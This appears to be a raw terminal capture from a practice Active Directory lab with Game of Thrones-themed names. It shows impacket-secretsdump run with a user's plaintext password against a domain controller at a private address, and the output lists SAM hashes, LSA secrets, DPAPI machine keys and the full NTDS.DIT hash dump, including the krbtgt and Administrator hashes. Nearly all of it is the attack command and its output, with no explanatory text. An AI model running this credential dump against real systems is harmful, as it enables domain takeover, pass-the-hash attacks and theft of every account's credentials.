 (kali㉿kali)-[~/Desktop/NTDS]
$ /usr/bin/impacket-secretsdump -outputfile 'something' 'essos'/'daenerys.targaryen':'BurnThemAll!'@'192.168.56.12'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×7276e695e46ce08090e4f4dabe0ee726
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ESSOS\MEEREEN$:aes256-cts-hmac-sha1-96:297382e2d4af0be5f5155ba45eec67b4a7ead02898da562980aec07828ae8f1e
ESSOS\MEEREEN$:aes128-cts-hmac-sha1-96:fb5e1a2a38989acb2acf68464d72cb54
ESSOS\MEEREEN$:des-cbc-md5:ea8a131f9432a4c4
ESSOS\MEEREEN$:plain_password_hex:a65c007c6f69fec94d6217095b4f3213bfca56939f3dbe41d17a9aceb4b4aeffd6770742d7656a69c4ecce67596a48a0e7afd7
af8b7612949d7df6a0ef688fff8cf0b81080737709be923e9eccd13e3571e1f2934afaa71627d2d8213141055d29e289ba06021a44086a3f2a761240d7c9452015576835
c5effdf82a0c051aeb2a196230a09688fa649d22a866d3191ae01e9aec42aee007eab46b600bb8cca8c77eb8b5930b4d60c9af81e320e25dbc2f
ESSOS\MEEREEN$:aad3b435b51404eeaad3b435b51404ee:d9c1fd40a8d43a931f117b7640379166:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×f619a83b827c0b7b55434ae00d2b28a66e2d9292
dpapi_userkey:0×194b5b74b82316af8c6e55aa4b7edd74f09cbb98
[*] NL$KM
0000 D3 6B D5 FF 27 14 90 56 ED 90 A6 4C D5 18 FE 84 .k..'..V...L....
0010 EC 69 09 33 E5 BE 27 F6 6E D7 DB E8 C7 31 5A 8B .i.3..'.n....1Z.
0020 53 C9 D6 EF B4 0E B2 A9 BF 9E C7 E1 29 ED A8 E5 S...........)...
0030 10 E4 7D AF BF A5 86 E3 88 E5 20 2C 5A 5E 58 41 ..}....... ,Z^XA
NL$KM:d36bd5ff27149056ed90a64cd518fe84ec690933e5be27f66ed7dbe8c7315a8b53c9d6efb40eb2a9bf9ec7e129eda8e510e47dafbfa586e388e5202c5a5e5841
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:11e5a099f13e8e6f15854ae11b22a911:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d7033c33c91b4898f7761d9473a84440:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:d9c1fd40a8d43a931f117b7640379166:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:427b524bb964f66f98c5fa268707fa20:::
sql_acc$:1115:aad3b435b51404eeaad3b435b51404ee:e1e5fba44774c4419f0cddf84bf6a353:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:513dcf14ca2facd09fde9cdcd5c772e6:::
[*] Kerberos keys grabbed